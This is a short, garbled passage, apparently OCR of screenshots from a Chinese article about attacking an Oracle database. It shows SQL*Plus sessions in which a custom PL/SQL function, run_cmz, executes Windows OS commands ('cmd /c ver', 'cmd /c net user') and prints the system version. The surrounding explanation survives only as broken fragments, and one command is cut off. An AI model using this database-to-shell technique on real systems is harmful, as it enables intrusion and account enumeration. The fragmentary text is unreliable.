 授权成功.
图2 成功创建函数
SQL> exec :x:=run_cmz('cmd /c ver')
Microsoft Windows [版本 5.2.3790]
PL/SQL 过程已成功完成。
SQL> _
图3 操作系统版本
命令呢? 我
调用: exec
ver');, 执
系统的
可以确
SQL> exec :x:=run_cmz('cmd /c net user'
PL/SQL 过程已成功完成。
SQL> _